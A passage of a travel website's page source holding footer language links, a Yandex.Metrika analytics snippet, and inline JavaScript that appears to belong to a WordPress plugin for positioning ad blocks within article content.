<p>|<a href="https://vratrips.com/"> bg</a> | <a href="https://en.vratrips.com/">en</a> | <a href="https://sk.vratrips.com/">sk </a>| <a href="https://sl.vratrips.com/">sl</a> | <a href="https://hu.vratrips.com/">hu</a> | <a href="https://hr.vratrips.com/">hr</a> | <a href="https://cs.vratrips.com/"> cs</a> | <a href="https://pl.vratrips.com/">pl</a> |  <a href="https://sr.vratrips.com/">sr</a> | <a href="https://bs.vratrips.com/">bs</a> |</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54391003, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54391003" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://vratrips.com/wp-admin/admin-ajax.php';}if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof jsInputerLaunch==='undefined') {var jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .content_rb, .percentPointerClass .cnt32_rl_bg_str');

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.content_rb, .cnt32_rl_bg_str').getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '#content_rb_'+blockNumber+' > * {\n' +
            '    margin: '+marginString+';\n' +
            '}\n' +
            '#cnt_rb_'+blockNumber+' > * {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) > (parseInt(content_pointerStyle.width) - 20)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            let penyok_stoparik = 0;
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < termorarity_parent_with_content_length))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < contentLength)
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3))
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
